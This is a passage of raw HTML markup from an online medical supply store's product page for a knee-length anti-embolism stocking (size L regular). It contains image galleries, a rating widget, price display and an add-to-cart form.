        <img src="//todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39968170606843">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20546462613755__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20546462613755__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20546462613755__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20546462613755__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20546462613755__main-39968170574075"
              data-media-position="1"
              data-alt="Media Antiemoblíca para Rodilla Talla L Regular"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20546462613755__main"
                aria-describedby="Thumbnail-template--20546462613755__main-1
"
              >
                <img src="//todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=416" alt="Media Antiemoblíca para Rodilla Talla L Regular" srcset="//todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=54 54w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=74 74w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=104 104w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=162 162w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=208 208w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=324 324w, //todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20546462613755__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20546462613755__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20546462613755__main-39968170606843"
              data-media-position="2"
              data-alt="Media Antiemoblíca para Rodilla Talla L Regular"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20546462613755__main"
                aria-describedby="Thumbnail-template--20546462613755__main-2
"
              >
                <img src="//todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=416" alt="Media Antiemoblíca para Rodilla Talla L Regular" srcset="//todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=54 54w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=74 74w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=104 104w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=162 162w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=208 208w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=324 324w, //todomedicacr.com/cdn/shop/files/MDS160664_d8535cf6-ae3e-4ef1-ac66-3af31d20e2f6.png?v=1761080902&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20546462613755__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20546462613755__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20546462613755__main"
          data-section="template--20546462613755__main"
          data-url="/products/media-anti-embolica-medline-rodilla-l-regular-cj12"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Media Antiemoblíca para Rodilla Talla L Regular
                  </h1>
                  <a href="/products/media-anti-embolica-medline-rodilla-l-regular-cj12" class="product__title">
                    <h2 class="h1">
                      Media Antiemoblíca para Rodilla Talla L Regular
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Calificación</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20546462613755__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20546462613755__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 10.260,00</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 10.260,00</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20546462613755__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46934979805435">
                    
<input type="hidden" name="product-id" value="7955518357755" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--20546462613755__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20546462613755__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20546462613755__main"
        class="select__select"
        form="product-form-template--20546462613755__main"
      ><option
            
              selected="selected"
            
            
            value="46934979805435"
          >Default Title - ₡ 10.260,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--20546462613755__main,
  #SectionAtcBtn-template--20546462613755__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20546462613755__main"
      class="product-form main-product-form"
      data-section="template--20546462613755__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20546462613755__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20546462613755__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46934979805435"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20546462613755__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7955518357755" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></product-form><link href="//todomedicacr.com/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411763766626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="46934979805435"
      data-has-only-default-variant="true"
    >
      <template>
